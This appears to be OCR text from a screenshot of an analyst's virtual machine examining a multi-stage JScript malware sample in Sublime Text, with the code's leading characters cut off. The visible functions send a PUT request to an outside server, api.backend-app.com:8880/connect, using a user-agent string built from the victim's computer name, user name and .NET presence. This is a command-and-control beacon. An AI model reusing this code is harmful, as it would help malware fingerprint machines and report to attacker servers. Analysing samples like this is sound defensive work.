 vbc.exe Windows proce...
~/spicy/stage6_beautif...
john@ubuntu-vm: ~/spicy
EN
Mon 05 Apr, 16:38
john
~/spicy/stage6_beautified.js - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stage1_beautified.js
stage2.js
stage2_beautified.js
stage3.js
stage3_beautified.js
stage4.js
stage4_beautified.js
stage5.js
stage5_beautifier.js
stage6.js
stage6_beautified.js
original.cmd
83 ion SendHttp(R) {
84 ar X = new ActiveXObject("Microsoft.XMLHTTP");
85 .open('put', "http://api.backend-app.com:8880/connect", false);
86 ar useragent = getUserAgent();
87 .SetRequestHeader("User-Agent:", useragent);
88 .SetRequestHeader("X-Header:", VN);
89 .send(R);
90 eturn X.responsetext;
91
92
93 ion getUserAgent() {
94 ar s, NT, i;
95 (fstym.fileexists(getEnv("Windir") + "\\Microsoft.NET\\Framework\\v2.0.50727\\vbc.exe"))
96 NT = "YES";
97 else {
98 NT = "NO";
99
100 = VN + Ch + cleanStr(getEnv("COMPUTERNAME")) + Ch + cleanStr(getEnv("USERNA
101 eturn s;
102
103
104 ion getEnv(S) {
105 eturn shell.ExpandEnvironmentStrings("%" + S + "%");
106
107
8 characters selected
Spaces: 4
JavaScript